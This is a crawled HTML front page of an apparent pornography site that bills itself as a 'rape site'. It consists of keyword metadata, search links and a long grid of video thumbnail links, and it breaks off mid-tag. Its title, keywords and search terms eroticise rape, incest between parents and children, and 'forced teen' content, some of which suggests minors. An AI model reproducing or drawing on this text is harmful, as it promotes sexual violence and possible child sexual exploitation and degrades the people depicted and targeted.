

--- FILE ---
content_type: text/html
request_url: https://forcedblowjobsite.com/en/?error0_gallery
body_size: 9445
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Blowjob Site - A rape site for daring voyeurs, featuring forced blowjobs and submission erotica.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedblowjobsite.com/en/"  />
    <meta name="Description" content="Unleash your wildest fantasies with a Forced Blowjob Site experience unlike any other." />
    <meta name="Keywords" content="Lesbian Prison Rape Videos, Girl Raped By Guy, Rape In America, Raped Girl, Rape Scene From Movie, Naruto Rape Games, Forced Cock Sucking Porn, Ben Roethlisberger Rape Charges, Statutory Rape Laws Ny"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/vxwWgBg7pWYXL11SAsCBXU.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//forcedblowjobsite.com" target="_self">
                                <img src="/assets/logo.png" alt="Forced Blowjob Site"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639713269822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be5ab83e" src="/thumbs/822/3824942639713269822_0.jpg"/>
                                <span class="thumb-info">21:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12303246950981130685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aabde9eaa12359bd" src="/thumbs/685/12303246950981130685_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg"/>
                                <span class="thumb-info">4:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6437648646669455634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59571f560581d112" src="/thumbs/634/6437648646669455634_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Forced Blowjob Site</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638337656898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2096353345167120080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d17be42ae6356d0" src="/thumbs/80/2096353345167120080_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7290492309329713472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734288521567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg"/>
                                <span class="thumb-info">13:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1427994166359427014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13d14120e32f07c6" src="/thumbs/14/1427994166359427014_0.jpg"/>
                                <span class="thumb-info">12:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1678788582211189783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="174c415227adfc17" src="/thumbs/783/1678788582211189783_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7468030446816447124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67a3c61fc24bca94" src="/thumbs/124/7468030446816447124_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733919871554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391689345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f950081" src="/thumbs/345/3824942638391689345_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638855017252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548523842366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8489087698349359559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cf4c48d74081c7" src="/thumbs/559/8489087698349359559_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8097281645040313981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705f52c142eb267d" src="/thumbs/981/8097281645040313981_0.jpg"/>
                                <span class="thumb-info">14:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640600934252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f343676c" src="/thumbs/252/3824942640600934252_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1355133909070808663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ce671c49408657" src="/thumbs/663/1355133909070808663_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637892261551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051d056af" src="/thumbs/551/3824942637892261551_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639502521252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734771029943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9de8be7b7" src="/thumbs/943/2705852734771029943_0.v1579198980"/>
                                <span class="thumb-info">17:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1369187239253370783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1300548a32b1e79f" src="/thumbs/783/1369187239253370783_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5483211480364087120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c1847ca4371f750" src="/thumbs/120/5483211480364087120_0.jpg"/>
                                <span class="thumb-info">15:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895518972665/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751540e9af9" src="/thumbs/665/1892856895518972665_0.jpg"/>
                                <span class="thumb-info">4:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5653592472589700204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e75986659880c6c" src="/thumbs/204/5653592472589700204_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639007704607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2454000388106614783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5566598989783094795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d408849c111d60b" src="/thumbs/795/5566598989783094795_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6680685871769074752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5cb6906792c43c40" src="/thumbs/752/6680685871769074752_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7414712188374445953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e6597353d16f81" src="/thumbs/953/7414712188374445953_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1847102620377569025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640495667860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734446762223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cb37f8ef" src="/thumbs/223/2705852734446762223_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546045273342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515b52c4fe" src="/thumbs/342/1426482546045273342_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11064656548880494580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="998d8e8215b8aff4" src="/thumbs/580/11064656548880494580_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10740383597631444944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="950d81fa204117d0" src="/thumbs/944/10740383597631444944_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7847615108005909745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ce8545cbeae54f1" src="/thumbs/745/7847615108005909745_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733134394456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97cfed458" src="/thumbs/456/2705852733134394456_0.jpg"/>
                                <span class="thumb-info">15:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637788709044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3376974500480866277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5936283308943544373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5261ea37bba91035" src="/thumbs/373/5936283308943544373_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4427396359920507678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d71458830eb5b1e" src="/thumbs/678/4427396359920507678_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2304910760095832120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ffcb01fd67cd838" src="/thumbs/120/2304910760095832120_0.jpg"/>
                                <span class="thumb-info">2:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2537120118983319621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2335a94e547f6045" src="/thumbs/621/2537120118983319621_0.jpg"/>
                                <span class="thumb-info">29:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732161226459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942fd76db" src="/thumbs/459/2705852732161226459_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9765739782732676510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8786e0975eae7d9e" src="/thumbs/510/9765739782732676510_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5381707211062151007/" class="trd">
                            <div class="thumb-img-wrapper">
